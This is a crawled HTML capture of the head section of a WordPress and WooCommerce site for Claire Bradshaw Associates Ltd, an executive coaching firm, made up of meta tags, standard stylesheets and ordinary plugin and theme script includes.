

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clairembradshaw.co.uk/
body_size: 26135
content:

<!DOCTYPE html>
<html lang="en-GB" class="no-js">
<head>
  <meta http-equiv="content-type" content="text/html; charset=UTF-8">
  <meta name="apple-touch-fullscreen" content="yes"/>
  <meta name="MobileOptimized" content="320"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Claire Bradshaw Associates Ltd &#8211; Executive Coaching, Consultancy and Development</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Home 1" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://www.clairembradshaw.co.uk/" />
<meta property="og:site_name" content="Claire Bradshaw Associates Ltd" />
<meta property="og:updated_time" content="2023-07-14T19:15:43+00:00" />
<meta property="article:published_time" content="2015-12-10T16:31:37+00:00" />
<meta property="article:modified_time" content="2023-07-14T19:15:43+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Home 1" />
<meta name="twitter:description" content="" />
<meta class="flipboard-article" content="" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<link rel='dns-prefetch' href='//www.clairembradshaw.co.uk' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Claire Bradshaw Associates Ltd &raquo; Feed" href="https://www.clairembradshaw.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Claire Bradshaw Associates Ltd &raquo; Comments Feed" href="https://www.clairembradshaw.co.uk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.clairembradshaw.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clairembradshaw.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.clairembradshaw.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.clairembradshaw.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.clairembradshaw.co.uk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.10.2' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-winnex_theme_options-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic%2C900italic&#038;subset=latin&#038;ver=1762918706' type='text/css' media='all' />
<link rel='stylesheet' id='winnex-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,500,700%7CRoboto:400,500,600,700&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/lightgallery/css/lightgallery.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='winnex-style-css' href='https://www.clairembradshaw.co.uk/wp-content/themes/winnex/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/magnific/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/owl-carousel/assets/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-custom-css' href='https://www.clairembradshaw.co.uk/wp-content/themes/winnex/css/icon-custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-fontawesome-css' href='https://www.clairembradshaw.co.uk/wp-content/themes/winnex/css/fontawesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='winnex-bootstrap-css' href='https://www.clairembradshaw.co.uk/wp-content/themes/winnex/css/bootstrap.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='winnex-woocoomerce-css' href='https://www.clairembradshaw.co.uk/wp-content/themes/winnex/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='winnex-template-css' href='https://www.clairembradshaw.co.uk/wp-content/themes/winnex/css/template.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gva-custom-style-css' href='https://www.clairembradshaw.co.uk/wp-content/themes/winnex/css/custom_script.css?ver=6.8.3' type='text/css' media='all' />
<style id='gva-custom-style-inline-css' type='text/css'>
body, .menu-font-base ul.mega-menu > li > a, .megamenu-main .widget .widget-title, .megamenu-main .widget .widgettitle, .gva-vertical-menu ul.navbar-nav li a, .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .tabs-list > li > a{font-family:Merriweather,sans-serif;}.page-links, #wp-calendar caption, .btn-theme, button, .btn, .btn-white, .btn-line, input[type*="submit"], .header-v1 .header-right .content-innter .header-information .right .text,ul.navbar-nav.gva-nav-menu > li > a,.vc_tta.vc_general.vc_tta-tabs-position-left .vc_tta-tab > a,.gsc-icon-box .highlight_content .title,.gsc-heading .sub-title,.milestone-block .milestone-text,.pricing-table .plan-name .title,.rotate-text .primary-text,.gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent .content-title,.gsc-service-box .content-inner .title,.gsc-job-box .content-inner .job-type,.gsc-job-box .content-inner .title,.widget_categories ul > li > a, .widget_archive ul > li > a, .widget_pages ul > li > a, .widget_meta ul > li > a, .sidebar .widget_nav_menu ul.menu li > a, .widget_rss ul > li a, .widget_recent_entries ul > li a,.widget_pages ul > li > a,.post .entry-title,.post .entry-meta,.post .cat-links a,.post-navigation a,.portfolio-v1 .content-inner .title,.portfolio-filter ul.nav-tabs > li > a,.single-portfolio .portfolio-content .portfolio-information ul li .label,.team-block.team-v1 .team-image .team-content .team-name,#comments .nav-links .nav-previous a,#comments .nav-links .nav-next a,#comments #add_review_button,#comments #submit,#comments ol.comment-list .vcard .fn,h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6{font-family:Merriweather,sans-serif;}div.page {color: #6d6d6d;}div.page a{color: #1e1e1e;}#wp-footer {background: #d3d3d3!important;}#wp-footer {color: #727272;}.copyright {background: #bababa!important;}.copyright {color: #ffffff;}.copyright a{color: #e2e2e2;}
</style>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.clairembradshaw.co.uk\/basket\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/add-to-cart.js?ver=6.8.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.clairembradshaw.co.uk\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202548.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/count-to.js?ver=6.8.3" id="count-to-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/perfect-scrollbar.jquery.min.js?ver=6.8.3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/owl-carousel/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/magnific/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/scroll/jquery.scrollto.js?ver=6.8.3" id="scroll-to-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/waypoint.js?ver=6.8.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/jquery.cookie.js?ver=6.8.3" id="cookie-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/jquery.typer.js?ver=6.8.3" id="typer-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/lightgallery/js/lightgallery.min.js?ver=6.8.3" id="lightgallery-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
